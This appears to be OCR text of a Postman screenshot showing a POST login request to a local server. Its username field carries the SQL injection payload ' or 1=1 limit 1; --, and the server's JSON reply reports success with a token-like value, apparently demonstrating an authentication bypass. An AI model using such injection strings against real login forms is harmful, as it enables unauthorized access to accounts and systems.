 HTTP New Collection / New Request
POST localhost:10000/login
Params Authorization Headers (8) Body Pre-request Script Tests Setting
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value
username 'fakeName' or 1=1 limit 1; --
password qwer=12
Key Value
Body Cookies Headers (5) Test Results
Pretty Raw Preview Visualize JSON
1 {
2 "code": 0,
3 "message": "操作成功",
4 "data": "abcdefghijklmn"
5 }